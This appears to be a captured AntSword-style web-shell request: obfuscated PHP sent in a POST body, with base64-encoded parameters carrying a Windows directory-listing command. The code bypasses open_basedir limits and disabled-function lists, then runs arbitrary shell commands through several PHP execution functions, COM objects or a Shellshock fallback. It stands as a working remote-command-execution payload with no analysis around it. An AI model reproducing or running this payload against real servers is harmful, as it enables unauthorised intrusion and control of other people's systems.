 cmd=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};
$tmdir=$item."/.f69aaa5b";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function
asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "5b4a"."499c";echo @asenc($output);echo "4901"."01857";}
ob_start();try{$p=base64_decode(substr($_POST["ude6b3a16691f1"],2));$s=base64_decode(substr($_POST["p51d221a527e87"],2));
$envstr=@base64_decode(substr($_POST["df5294d0ff6f63"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c
\"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}
else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr))
{$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function
fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') &&
(fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c
>$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 =>
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}
@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/"
&& @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}
else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&df5294d0ff6f63=VB&p51d221a527e87=LTY2QgL2QgIkM6XFxwaHBcXFdXVyImZGlyJmVjaG8gODk0ZDYmY2QmZWNobyAwM2Y5MTcyNA==&ude6b3a16691f1=XE
Y21k